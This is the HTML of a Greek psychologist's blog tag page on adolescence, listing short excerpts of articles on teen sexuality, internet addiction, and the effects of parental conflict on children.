	<rect class="the7-spinner-animate-7" rx="5" ry="5" transform="rotate(180 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-8" rx="5" ry="5" transform="rotate(210 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-9" rx="5" ry="5" transform="rotate(240 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-10" rx="5" ry="5" transform="rotate(270 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-11" rx="5" ry="5" transform="rotate(300 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-12" rx="5" ry="5" transform="rotate(330 50 50) translate(0 -30)"></rect>
</svg></div>
</div>
<div id="page" >
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

<div class="masthead inline-header right widgets full-height dividers shadow-mobile-header-decoration small-mobile-menu-icon dt-parent-menu-clickable show-sub-menu-on-hover"  role="banner">

	<div class="top-bar full-width-line top-bar-line-hide">
	<div class="top-bar-bg" ></div>
	<div class="left-widgets mini-widgets"><span class="mini-contacts multipurpose_1 show-on-desktop near-logo-first-switch in-menu-second-switch"><i class="fa-fw Defaults-map-marker"></i><a href="https://goo.gl/maps/1zUgoFqkNPS3oLw6A" target="_blank">Υψηλάντου 172 Πειραιάς, 18535</a></span><span class="mini-contacts phone show-on-desktop in-top-bar-left in-menu-second-switch"><i class="fa-fw the7-mw-icon-phone-bold"></i><a href="tel:2104296363">210 4296363</a></span><span class="mini-contacts address show-on-desktop in-top-bar-left hide-on-second-switch"><i class="fa-fw icomoon-the7-font-the7-mail-01"></i><a href="mailto:info@nikosvamvakaris.gr">info@nikosvamvakaris.gr</a></span></div><div class="right-widgets mini-widgets"><div class="text-area show-on-desktop hide-on-first-switch hide-on-second-switch"><p>Ακολουθήστε μας:</p>
</div><div class="soc-ico show-on-desktop in-top-bar-right in-menu-second-switch custom-bg disabled-border border-off hover-accent-bg hover-disabled-border  hover-border-off"><a title="Facebook page opens in new window" href="https://www.facebook.com/gnwmonaszwis" target="_blank" class="facebook"><span class="soc-font-icon"></span><span class="screen-reader-text">Facebook page opens in new window</span></a><a title="YouTube page opens in new window" href="https://www.youtube.com/channel/UCEo44JDlBU2KGFM3pfwye7A/" target="_blank" class="you-tube"><span class="soc-font-icon"></span><span class="screen-reader-text">YouTube page opens in new window</span></a><a title="Instagram page opens in new window" href="https://www.instagram.com/gnomonaszois/" target="_blank" class="instagram"><span class="soc-font-icon"></span><span class="screen-reader-text">Instagram page opens in new window</span></a><a title="TikTok page opens in new window" href="https://www.tiktok.com/@nikolaosvamvakaris" target="_blank" class="tiktok"><span class="soc-font-icon"></span><span class="screen-reader-text">TikTok page opens in new window</span></a></div></div></div>

	<header class="header-bar">

		<div class="branding">
	<div id="site-title" class="assistive-text">Νίκος Βαμβακάρης, Μ.Α. |  Ψυχολόγος</div>
	<div id="site-description" class="assistive-text">Συμβουλευτική, Ψυχοθεραπεία, και Προσωπική Ανάπτυξη</div>
	<a class="same-logo" href="https://nikosvamvakaris.gr/"><img class=" preload-me" src="https://nikosvamvakaris.gr/wp-content/uploads/2024/02/vamvakaris.logo_.transparent.horisontal.png" srcset="https://nikosvamvakaris.gr/wp-content/uploads/2024/02/vamvakaris.logo_.transparent.horisontal.png 1491w, https://nikosvamvakaris.gr/wp-content/uploads/2024/02/vamvakaris.logo_.transparent.horisontal.png 1491w" width="1491" height="574"   sizes="1491px" alt="Νίκος Βαμβακάρης, Μ.Α. |  Ψυχολόγος" /></a></div>

		<ul id="primary-menu" class="main-nav underline-decoration from-centre-line outside-item-remove-margin"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1155 first depth-0"><a href='https://nikosvamvakaris.gr/poioi-eimaste/' data-level='1'><span class="menu-item-text"><span class="menu-text">Ποιοι Είμαστε</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1157 has-children depth-0"><a href='https://nikosvamvakaris.gr/services/' data-level='1'><span class="menu-item-text"><span class="menu-text">Οι Υπηρεσίες μας</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1972 first depth-1"><a href='https://nikosvamvakaris.gr/services/simvouleftiki-enilikon/' data-level='2'><span class="menu-item-text"><span class="menu-text">Συμβουλευτική Ενηλίκων</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13027 depth-1"><a href='https://nikosvamvakaris.gr/services/symvouleftiki-zevgous/' data-level='2'><span class="menu-item-text"><span class="menu-text">Συμβουλευτική Ζεύγους</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13026 depth-1"><a href='https://nikosvamvakaris.gr/services/symvouleftiki-goneon-symvouleftiki-mitrotitas/' data-level='2'><span class="menu-item-text"><span class="menu-text">Συμβουλευτική Γονέων</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13049 depth-1"><a href='https://nikosvamvakaris.gr/services/seminaria-psychologias/' data-level='2'><span class="menu-item-text"><span class="menu-text">Σεμινάρια Ψυχολογίας</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1161 depth-0"><a href='https://nikosvamvakaris.gr/arthra/' data-level='1'><span class="menu-item-text"><span class="menu-text">Αρθρογραφία</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2001 depth-0"><a href='https://nikosvamvakaris.gr/video/' data-level='1'><span class="menu-item-text"><span class="menu-text">Τα Βίντεο μας</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1156 last depth-0"><a href='https://nikosvamvakaris.gr/epikoinwnia/' data-level='1'><span class="menu-item-text"><span class="menu-text">Επικοινωνία</span></span></a></li> </ul>
		<div class="mini-widgets"><a href="/kleiste-rantevou" class="microwidget-btn mini-button header-elements-button-1 show-on-desktop near-logo-first-switch in-menu-second-switch microwidget-btn-bg-on microwidget-btn-hover-bg-on disable-animation-bg border-on hover-border-on btn-icon-align-left" ><i class="Defaults-calendar"></i><span>Κλείστε Ραντεβού</span></a></div>
	</header>

</div>
<div role="navigation" class="dt-mobile-header mobile-menu-show-divider">
	<div class="dt-close-mobile-menu-icon"><div class="close-line-wrap"><span class="close-line"></span><span class="close-line"></span><span class="close-line"></span></div></div>	<ul id="mobile-menu" class="mobile-main-nav">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1155 first depth-0"><a href='https://nikosvamvakaris.gr/poioi-eimaste/' data-level='1'><span class="menu-item-text"><span class="menu-text">Ποιοι Είμαστε</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1157 has-children depth-0"><a href='https://nikosvamvakaris.gr/services/' data-level='1'><span class="menu-item-text"><span class="menu-text">Οι Υπηρεσίες μας</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1972 first depth-1"><a href='https://nikosvamvakaris.gr/services/simvouleftiki-enilikon/' data-level='2'><span class="menu-item-text"><span class="menu-text">Συμβουλευτική Ενηλίκων</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13027 depth-1"><a href='https://nikosvamvakaris.gr/services/symvouleftiki-zevgous/' data-level='2'><span class="menu-item-text"><span class="menu-text">Συμβουλευτική Ζεύγους</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13026 depth-1"><a href='https://nikosvamvakaris.gr/services/symvouleftiki-goneon-symvouleftiki-mitrotitas/' data-level='2'><span class="menu-item-text"><span class="menu-text">Συμβουλευτική Γονέων</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13049 depth-1"><a href='https://nikosvamvakaris.gr/services/seminaria-psychologias/' data-level='2'><span class="menu-item-text"><span class="menu-text">Σεμινάρια Ψυχολογίας</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1161 depth-0"><a href='https://nikosvamvakaris.gr/arthra/' data-level='1'><span class="menu-item-text"><span class="menu-text">Αρθρογραφία</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2001 depth-0"><a href='https://nikosvamvakaris.gr/video/' data-level='1'><span class="menu-item-text"><span class="menu-text">Τα Βίντεο μας</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1156 last depth-0"><a href='https://nikosvamvakaris.gr/epikoinwnia/' data-level='1'><span class="menu-item-text"><span class="menu-text">Επικοινωνία</span></span></a></li> 	</ul>
	<div class='mobile-mini-widgets-in-menu'></div>
</div>

		<div class="page-title title-center solid-bg breadcrumbs-mobile-off page-title-responsive-enabled">
			<div class="wf-wrap">

				<div class="page-title-head hgroup"><h1 >Tag Archives: <span>εφηβεία</span></h1></div><div class="page-title-breadcrumbs"><div class="assistive-text">You are here:</div><ol class="breadcrumbs text-small" itemscope itemtype="https://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://nikosvamvakaris.gr/" title="Home"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li class="current" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><span itemprop="name">Entries tagged with "εφηβεία"</span><meta itemprop="position" content="2" /></li></ol></div>			</div>
		</div>

		

<div id="main" class="sidebar-none sidebar-divider-vertical">

	
	<div class="main-gradient"></div>
	<div class="wf-wrap">
	<div class="wf-container-main">

	

	<!-- Content -->
	<div id="content" class="content" role="main">

		<div class="wf-container loading-effect-fade-in iso-container bg-under-post description-under-image content-align-left" data-padding="10px" data-cur-page="1" data-width="320px" data-columns="3">
<div class="wf-cell iso-item" data-post-id="12052" data-date="2020-10-06T17:25:00+03:00" data-name="Σεξ στην Εφηβεία: Μήπως Βγαίνει Εκτός Ελέγχου;">
	<article class="post post-12052 type-post status-publish format-standard has-post-thumbnail hentry category-32 category-65 category-66 category-19 tag-75 tag-47 tag-23 tag-29 tag-33 bg-on fullwidth-img description-off">

		
			<div class="blog-media wf-td">

				<p><a href="https://nikosvamvakaris.gr/%cf%83%ce%b5%ce%be-%cf%83%cf%84%ce%b7%ce%bd-%ce%b5%cf%86%ce%b7%ce%b2%ce%b5%ce%af%ce%b1-%ce%bc%ce%ae%cf%80%cf%89%cf%82-%ce%b2%ce%b3%ce%b1%ce%af%ce%bd%ce%b5%ce%b9-%ce%b5%ce%ba%cf%84%cf%8c%cf%82-%ce%b5/" class="alignnone rollover layzr-bg" ><img class="preload-me iso-lazy-load aspect" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20650%20300&#39;%2F%3E" data-src="https://nikosvamvakaris.gr/wp-content/uploads/2020/10/σεξ-στην-εφηβεία-650x300.jpg" data-srcset="https://nikosvamvakaris.gr/wp-content/uploads/2020/10/σεξ-στην-εφηβεία-650x300.jpg 650w, https://nikosvamvakaris.gr/wp-content/uploads/2020/10/σεξ-στην-εφηβεία.jpg 671w" loading="eager" style="--ratio: 650 / 300" sizes="(max-width: 650px) 100vw, 650px" alt="" title="σεξ-στην-εφηβεία" width="650" height="300"  /></a></p>
			</div>

		
		<div class="blog-content wf-td">
			<h3 class="entry-title"><a href="https://nikosvamvakaris.gr/%cf%83%ce%b5%ce%be-%cf%83%cf%84%ce%b7%ce%bd-%ce%b5%cf%86%ce%b7%ce%b2%ce%b5%ce%af%ce%b1-%ce%bc%ce%ae%cf%80%cf%89%cf%82-%ce%b2%ce%b3%ce%b1%ce%af%ce%bd%ce%b5%ce%b9-%ce%b5%ce%ba%cf%84%cf%8c%cf%82-%ce%b5/" title="Σεξ στην Εφηβεία: Μήπως Βγαίνει Εκτός Ελέγχου;" rel="bookmark">Σεξ στην Εφηβεία: Μήπως Βγαίνει Εκτός Ελέγχου;</a></h3>

			<div class="entry-meta"><span class="category-link"><a href="https://nikosvamvakaris.gr/category/%ce%b5%cf%86%ce%b7%ce%b2%ce%b5%ce%af%ce%b1/" >Εφηβεία</a>, <a href="https://nikosvamvakaris.gr/category/%cf%80%ce%b1%ce%b9%ce%b4%ce%bf%cf%88%cf%85%cf%87%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1/" >Παιδοψυχολογία</a>, <a href="https://nikosvamvakaris.gr/category/%cf%83%cf%85%ce%bc%ce%b2%ce%bf%cf%85%ce%bb%ce%b5%cf%85%cf%84%ce%b9%ce%ba%ce%ae-%ce%b3%ce%bf%ce%bd%ce%ad%cf%89%ce%bd/" >Συμβουλευτική γονέων</a>, <a href="https://nikosvamvakaris.gr/category/%cf%83%cf%87%ce%ad%cf%83%ce%b5%ce%b9%cf%82/" >Σχέσεις</a></span><a class="author vcard" href="https://nikosvamvakaris.gr/author/markella/" title="View all posts by Μαρκέλλα Καπλάνη" rel="author">By <span class="fn">Μαρκέλλα Καπλάνη</span></a><a href="https://nikosvamvakaris.gr/2020/10/06/" title="5:25 μμ" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2020-10-06T17:25:00+03:00">6 Οκτωβρίου, 2020</time></a></div><p>Σεξ στην εφηβεία: Όσο περνάνε τα χρόνια και οι γενιές αλλάζουν, έτσι μετατρέπονται και κάποια ιδανικά. Η σεξουαλικότητα και το πόσο έχει αλλάξει όσον αφορά τα παιδιά της εφηβικής ηλικίας είναι θέμα συζήτησης, και καμιά φορά αντιπαράθεσης, για πολλούς γονείς και ενήλικες γενικά στις μέρες μας. H διαδεδομένη τάση που έχουμε πάνω στο θέμα είναι&hellip;</p>

		</div>

	</article>

</div>
<div class="wf-cell iso-item" data-post-id="12056" data-date="2020-10-06T17:25:00+03:00" data-name="Καυγάδες στο Ζευγάρι: Πως επηρρεάζουν τα παιδιά">
	<article class="post post-12056 type-post status-publish format-standard has-post-thumbnail hentry category-81 category-38 category-65 category-66 tag-44 tag-75 tag-82 tag-47 tag-83 tag-50 tag-84 tag-40 tag-85 tag-79 tag-51 tag-86 bg-on fullwidth-img description-off">

		
			<div class="blog-media wf-td">

				<p><a href="https://nikosvamvakaris.gr/%ce%ba%ce%b1%cf%85%ce%b3%ce%ac%ce%b4%ce%b5%cf%82-%cf%83%cf%84%ce%bf-%ce%b6%ce%b5%cf%85%ce%b3%ce%ac%cf%81%ce%b9-%cf%80%cf%89%cf%82-%ce%b5%cf%80%ce%b7%cf%81%cf%81%ce%b5%ce%ac%ce%b6%ce%bf%cf%85%ce%bd/" class="alignnone rollover layzr-bg" ><img class="preload-me iso-lazy-load aspect" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20650%20325&#39;%2F%3E" data-src="https://nikosvamvakaris.gr/wp-content/uploads/2020/10/καυγάδες-στο-ζευγάρι-650x325.jpg" data-srcset="https://nikosvamvakaris.gr/wp-content/uploads/2020/10/καυγάδες-στο-ζευγάρι-650x325.jpg 650w, https://nikosvamvakaris.gr/wp-content/uploads/2020/10/καυγάδες-στο-ζευγάρι-1300x650.jpg 1300w" loading="eager" style="--ratio: 650 / 325" sizes="(max-width: 650px) 100vw, 650px" alt="" title="καυγάδες-στο-ζευγάρι" width="650" height="325"  /></a></p>
			</div>

		
		<div class="blog-content wf-td">
			<h3 class="entry-title"><a href="https://nikosvamvakaris.gr/%ce%ba%ce%b1%cf%85%ce%b3%ce%ac%ce%b4%ce%b5%cf%82-%cf%83%cf%84%ce%bf-%ce%b6%ce%b5%cf%85%ce%b3%ce%ac%cf%81%ce%b9-%cf%80%cf%89%cf%82-%ce%b5%cf%80%ce%b7%cf%81%cf%81%ce%b5%ce%ac%ce%b6%ce%bf%cf%85%ce%bd/" title="Καυγάδες στο Ζευγάρι: Πως επηρρεάζουν τα παιδιά" rel="bookmark">Καυγάδες στο Ζευγάρι: Πως επηρρεάζουν τα παιδιά</a></h3>

			<div class="entry-meta"><span class="category-link"><a href="https://nikosvamvakaris.gr/category/%ce%b4%ce%b9%ce%b1%cf%80%ce%b1%ce%b9%ce%b4%ce%b1%ce%b3%cf%8e%ce%b3%ce%b9%cf%83%ce%b7/" >Διαπαιδαγώγιση</a>, <a href="https://nikosvamvakaris.gr/category/%ce%b6%ce%b5%cf%85%ce%b3%ce%ac%cf%81%ce%b9%ce%b1/" >Ζευγάρια</a>, <a href="https://nikosvamvakaris.gr/category/%cf%80%ce%b1%ce%b9%ce%b4%ce%bf%cf%88%cf%85%cf%87%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1/" >Παιδοψυχολογία</a>, <a href="https://nikosvamvakaris.gr/category/%cf%83%cf%85%ce%bc%ce%b2%ce%bf%cf%85%ce%bb%ce%b5%cf%85%cf%84%ce%b9%ce%ba%ce%ae-%ce%b3%ce%bf%ce%bd%ce%ad%cf%89%ce%bd/" >Συμβουλευτική γονέων</a></span><a class="author vcard" href="https://nikosvamvakaris.gr/author/markella/" title="View all posts by Μαρκέλλα Καπλάνη" rel="author">By <span class="fn">Μαρκέλλα Καπλάνη</span></a><a href="https://nikosvamvakaris.gr/2020/10/06/" title="5:25 μμ" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2020-10-06T17:25:00+03:00">6 Οκτωβρίου, 2020</time></a></div><p>Ήταν λίγο πριν τις 6 το απόγευμα όταν ο πατέρας του 13χρονου επισκέφτηκε το σπίτι της πρώην συζύγου του. Από το διαμέρισμα του τρίτου στον Βύρωνα ακούστηκαν έντονοι διαπληκτισμοί και φωνές μεταξύ των δυο γονέων. Ξαφνικά συνέβη κάτι αναπάντεχο. Ο 13χρονος γιος τους βγήκε στο μπαλκόνι φώναξε «θέλω να πεθάνω» και έπεσε στο κενό! Για&hellip;</p>

		</div>

	</article>

</div>
<div class="wf-cell iso-item" data-post-id="11990" data-date="2020-10-06T17:24:59+03:00" data-name="Έφηβοι και εθισμός στο Διαδίκτυο">
	<article class="post post-11990 type-post status-publish format-standard has-post-thumbnail hentry category-45 category-32 tag-14 tag-30 tag-31 tag-46 tag-47 tag-29 tag-33 bg-on fullwidth-img description-off">

		
			<div class="blog-media wf-td">

				<p><a href="https://nikosvamvakaris.gr/%ce%ad%cf%86%ce%b7%ce%b2%ce%bf%ce%b9-%ce%ba%ce%b1%ce%b9-%ce%b5%ce%b8%ce%b9%cf%83%ce%bc%cf%8c%cf%82-%cf%83%cf%84%ce%bf-%ce%b4%ce%b9%ce%b1%ce%b4%ce%af%ce%ba%cf%84%cf%85%ce%bf/" class="alignnone rollover layzr-bg" ><img class="preload-me iso-lazy-load aspect" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20462%20343&#39;%2F%3E" data-src="https://nikosvamvakaris.gr/wp-content/uploads/2020/10/Διαδίκτυο.png" data-srcset="https://nikosvamvakaris.gr/wp-content/uploads/2020/10/Διαδίκτυο.png 462w" loading="eager" style="--ratio: 462 / 343" sizes="(max-width: 462px) 100vw, 462px" alt="" title="Διαδίκτυο" width="462" height="343"  /></a></p>
			</div>

		
		<div class="blog-content wf-td">
			<h3 class="entry-title"><a href="https://nikosvamvakaris.gr/%ce%ad%cf%86%ce%b7%ce%b2%ce%bf%ce%b9-%ce%ba%ce%b1%ce%b9-%ce%b5%ce%b8%ce%b9%cf%83%ce%bc%cf%8c%cf%82-%cf%83%cf%84%ce%bf-%ce%b4%ce%b9%ce%b1%ce%b4%ce%af%ce%ba%cf%84%cf%85%ce%bf/" title="Έφηβοι και εθισμός στο Διαδίκτυο" rel="bookmark">Έφηβοι και εθισμός στο Διαδίκτυο</a></h3>

			<div class="entry-meta"><span class="category-link"><a href="https://nikosvamvakaris.gr/category/%ce%b4%ce%b9%ce%b1%ce%b4%ce%af%ce%ba%cf%84%cf%85%ce%bf/" >Διαδίκτυο</a>, <a href="https://nikosvamvakaris.gr/category/%ce%b5%cf%86%ce%b7%ce%b2%ce%b5%ce%af%ce%b1/" >Εφηβεία</a></span><a class="author vcard" href="https://nikosvamvakaris.gr/author/nick/" title="View all posts by Νικόλαος Βαμβακάρης" rel="author">By <span class="fn">Νικόλαος Βαμβακάρης</span></a><a href="https://nikosvamvakaris.gr/2020/10/06/" title="5:24 μμ" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2020-10-06T17:24:59+03:00">6 Οκτωβρίου, 2020</time></a></div><p>Ένας στους 25 εφήβους ανέφεραν ότι νιώθουν «ακατανίκητη επιθυμία» να είναι στο Διαδίκτυο, ένταση όταν δεν είναι συνδεδεμένοι, ή δήλωσαν ότι είχαν προσπαθήσει να σταματήσουν ή να περιορίσουν τον χρόνο απασχόλησης τους στο Διαδίκτυο, σύμφωνα με μια αμερικανική μελέτη. Επιπλέον, κατά τη μελέτη περισσότερων από 3.500 μαθητών γυμνασίου στην πολιτεία του Κονέκτικατ διαπιστώθηκε ότι οι&hellip;</p>

		</div>

	</article>

</div>
<div class="wf-cell iso-item" data-post-id="11822" data-date="2020-10-06T17:24:58+03:00" data-name="Εφηβεία : Πώς συζητάω για το σέξ με το παιδί μου;;;">
	<article class="post post-11822 type-post status-publish format-image has-post-thumbnail hentry category-32 tag-30 tag-47 tag-23 tag-29 tag-33 tag-26 post_format-post-format-image bg-on fullwidth-img description-off">

		
			<div class="blog-media wf-td">

				<p><a href="https://nikosvamvakaris.gr/%ce%b5%cf%86%ce%b7%ce%b2%ce%b5%ce%af%ce%b1-%cf%80%cf%8e%cf%82-%cf%83%cf%85%ce%b6%ce%b7%cf%84%ce%ac%cf%89-%ce%b3%ce%b9%ce%b1-%cf%84%ce%bf-%cf%83%ce%ad%ce%be-%ce%bc%ce%b5-%cf%84%ce%bf-%cf%80%ce%b1/" class="alignnone rollover layzr-bg" ><img class="preload-me iso-lazy-load aspect" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20650%20378&#39;%2F%3E" data-src="https://nikosvamvakaris.gr/wp-content/uploads/2020/10/a2540e_31bfeb7e75d24fdb9cc79d0b459f27dc-1.jpg" data-srcset="https://nikosvamvakaris.gr/wp-content/uploads/2020/10/a2540e_31bfeb7e75d24fdb9cc79d0b459f27dc-1.jpg 650w" loading="eager" style="--ratio: 650 / 378" sizes="(max-width: 650px) 100vw, 650px" alt="" title="a2540e_31bfeb7e75d24fdb9cc79d0b459f27dc-1" width="650" height="378"  /></a></p>
			</div>

		
		<div class="blog-content wf-td">
			<h3 class="entry-title"><a href="https://nikosvamvakaris.gr/%ce%b5%cf%86%ce%b7%ce%b2%ce%b5%ce%af%ce%b1-%cf%80%cf%8e%cf%82-%cf%83%cf%85%ce%b6%ce%b7%cf%84%ce%ac%cf%89-%ce%b3%ce%b9%ce%b1-%cf%84%ce%bf-%cf%83%ce%ad%ce%be-%ce%bc%ce%b5-%cf%84%ce%bf-%cf%80%ce%b1/" title="Εφηβεία : Πώς συζητάω για το σέξ με το παιδί μου;;;" rel="bookmark">Εφηβεία : Πώς συζητάω για το σέξ με το παιδί μου;;;</a></h3>

			<div class="entry-meta"><span class="category-link"><a href="https://nikosvamvakaris.gr/category/%ce%b5%cf%86%ce%b7%ce%b2%ce%b5%ce%af%ce%b1/" >Εφηβεία</a></span><a class="author vcard" href="https://nikosvamvakaris.gr/author/markella/" title="View all posts by Μαρκέλλα Καπλάνη" rel="author">By <span class="fn">Μαρκέλλα Καπλάνη</span></a><a href="https://nikosvamvakaris.gr/2020/10/06/" title="5:24 μμ" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2020-10-06T17:24:58+03:00">6 Οκτωβρίου, 2020</time></a></div><p>&nbsp; Εφηβεία και Σεξ: Η συζήτηση γύρω από το θέμα του σεξ είναι άβολη για πολλούς γονείς, ειδικά όταν το παιδί μπει πλέον στην εφηβεία. Γι&#8217; αυτό, αρκετοί την αποφεύγουν για πολλά χρόνια. Ωστόσο, οι γονείς είναι οι πιο σημαντικοί εκπαιδευτικοί σε ότι αφορά την σεξουαλικότητα των παιδιών τους σε αντίθεση με τους φίλους ή τα&hellip;</p>

		</div>

	</article>

</div>
<div class="wf-cell iso-item" data-post-id="11928" data-date="2020-10-06T17:24:58+03:00" data-name="Οι γονείς επιδιώκουν συζήτηση γύρω από το σεξ με τους εφήβους, αλλά...">
	<article class="post post-11928 type-post status-publish format-standard has-post-thumbnail hentry category-32 category-65 category-66 tag-13 tag-14 tag-15 tag-64 tag-47 tag-56 tag-23 tag-29 bg-on fullwidth-img description-off">

		
			<div class="blog-media wf-td">

				<p><a href="https://nikosvamvakaris.gr/%ce%bf%ce%b9-%ce%b3%ce%bf%ce%bd%ce%b5%ce%af%cf%82-%ce%b5%cf%80%ce%b9%ce%b4%ce%b9%cf%8e%ce%ba%ce%bf%cf%85%ce%bd-%cf%83%cf%85%ce%b6%ce%ae%cf%84%ce%b7%cf%83%ce%b7-%ce%b3%cf%8d%cf%81%cf%89-%ce%b1%cf%80/" class="alignnone rollover layzr-bg" ><img class="preload-me iso-lazy-load aspect" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20400%20300&#39;%2F%3E" data-src="https://nikosvamvakaris.gr/wp-content/uploads/2020/10/εφήβους.jpg" data-srcset="https://nikosvamvakaris.gr/wp-content/uploads/2020/10/εφήβους.jpg 400w" loading="eager" style="--ratio: 400 / 300" sizes="(max-width: 400px) 100vw, 400px" alt="" title="εφήβους" width="400" height="300"  /></a></p>
			</div>

		
		<div class="blog-content wf-td">
			<h3 class="entry-title"><a href="https://nikosvamvakaris.gr/%ce%bf%ce%b9-%ce%b3%ce%bf%ce%bd%ce%b5%ce%af%cf%82-%ce%b5%cf%80%ce%b9%ce%b4%ce%b9%cf%8e%ce%ba%ce%bf%cf%85%ce%bd-%cf%83%cf%85%ce%b6%ce%ae%cf%84%ce%b7%cf%83%ce%b7-%ce%b3%cf%8d%cf%81%cf%89-%ce%b1%cf%80/" title="Οι γονείς επιδιώκουν συζήτηση γύρω από το σεξ με τους εφήβους, αλλά&#8230;" rel="bookmark">Οι γονείς επιδιώκουν συζήτηση γύρω από το σεξ με τους εφήβους, αλλά&#8230;</a></h3>

			<div class="entry-meta"><span class="category-link"><a href="https://nikosvamvakaris.gr/category/%ce%b5%cf%86%ce%b7%ce%b2%ce%b5%ce%af%ce%b1/" >Εφηβεία</a>, <a href="https://nikosvamvakaris.gr/category/%cf%80%ce%b1%ce%b9%ce%b4%ce%bf%cf%88%cf%85%cf%87%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1/" >Παιδοψυχολογία</a>, <a href="https://nikosvamvakaris.gr/category/%cf%83%cf%85%ce%bc%ce%b2%ce%bf%cf%85%ce%bb%ce%b5%cf%85%cf%84%ce%b9%ce%ba%ce%ae-%ce%b3%ce%bf%ce%bd%ce%ad%cf%89%ce%bd/" >Συμβουλευτική γονέων</a></span><a class="author vcard" href="https://nikosvamvakaris.gr/author/nick/" title="View all posts by Νικόλαος Βαμβακάρης" rel="author">By <span class="fn">Νικόλαος Βαμβακάρης</span></a><a href="https://nikosvamvakaris.gr/2020/10/06/" title="5:24 μμ" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2020-10-06T17:24:58+03:00">6 Οκτωβρίου, 2020</time></a></div><p>Οι γονείς επιδιώκουν τη συζήτηση γύρω από το σεξ με τους εφήβους, αλλά ο φόβος των συμβουλών υψώνει «τείχη σιωπής». Τα παιδιά μαθαίνουν πολλά για τη σεξουαλικότητα από φίλους και από τα μέσα μαζικής ενημέρωσης, αλλά γονείς και έφηβοι συμφωνούν στο ότι οι γονείς θα πρέπει να είναι η πιο σημαντική πηγή παροχής πληροφοριών σχετικά&hellip;</p>

		</div>

	</article>

</div></div>
	</div><!-- #content -->

	

			</div><!-- .wf-container -->
		</div><!-- .wf-wrap -->

	
	</div><!-- #main -->

	


	<!-- !Footer -->
	<footer id="footer" class="footer solid-bg">

		
<!-- !Bottom-bar -->
<div id="bottom-bar" class="logo-left" role="contentinfo">
    <div class="wf-wrap">
        <div class="wf-container-bottom">

			
                <div class="wf-float-left">

					Νίκος Βαμβακάρης, Μ.Α. - Ψυχολόγος | 2024© All Rights Reserved.
                </div>

			
            <div class="wf-float-right">

				<div class="bottom-text-block"><p>Development & Design by <a href="https://www.digy.gr/" target="_blank">Digy.gr</a></p>
</div>
            </div>

        </div><!-- .wf-container-bottom -->
    </div><!-- .wf-wrap -->
</div><!-- #bottom-bar -->
	</footer><!-- #footer -->

<a href="#" class="scroll-top"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve">
<path d="M11.7,6.3l-3-3C8.5,3.1,8.3,3,8,3c0,0,0,0,0,0C7.7,3,7.5,3.1,7.3,3.3l-3,3c-0.4,0.4-0.4,1,0,1.4c0.4,0.4,1,0.4,1.4,0L7,6.4
	V12c0,0.6,0.4,1,1,1s1-0.4,1-1V6.4l1.3,1.3c0.4,0.4,1,0.4,1.4,0C11.9,7.5,12,7.3,12,7S11.9,6.5,11.7,6.3z"/>
</svg><span class="screen-reader-text">Go to Top</span></a>

</div><!-- #page -->


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
